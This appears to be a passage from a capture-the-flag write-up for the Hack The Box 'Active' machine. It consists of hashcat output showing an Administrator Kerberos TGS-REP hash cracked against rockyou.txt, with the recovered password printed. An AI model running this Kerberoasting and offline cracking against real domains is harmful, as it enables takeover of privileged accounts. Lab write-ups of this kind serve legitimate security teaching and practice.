 6ce8fb750e116c492e04e8ed1beb4:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...d1beb4
Time.Started.....: Thu Jul 21 19:34:43 2022, (1 sec)
Time.Estimated...: Thu Jul 21 19:34:44 2022, (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 11605.0 kH/s (12.95ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 11537098/14344384 (80.43%)
Rejected.........: 2762/11537098 (0.02%)
Restore.Point....: 10487795/14344384 (73.11%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: XIOMARITA1019 -> 9845599746521345
Hardware.Mon.#1..: Util:  0% Core:1247MHz Mem:1750MHz Bus:16
Started: Thu Jul 21 19:34:34 2022
Stopped: Thu Jul 21 19:34:46 2022